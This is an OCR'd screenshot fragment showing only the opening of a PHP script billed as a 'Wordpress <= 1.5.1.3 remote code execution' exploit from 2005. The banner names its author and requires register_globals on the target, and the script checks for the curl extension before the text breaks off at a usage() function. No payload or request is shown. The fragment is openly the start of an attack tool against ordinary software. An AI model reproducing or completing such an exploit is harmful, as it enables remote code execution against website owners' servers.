
<?php
echo
"Wordpress <= 1.5.1.3 - remote 
code execution 0-DDAAYY exploit\n"
;
echo
"(C) Copyright 2005 
Kartoffelguru\n\n"
;
echo
"[!] info: requires 
register_globals turned on on target 
host\n\n"
;
if
(
!
extension_loaded
(
'curl'
)
)
{
die
(
"[-] you need the curl 
extension activated...\n"
)
;
}
function
usage
(
)
{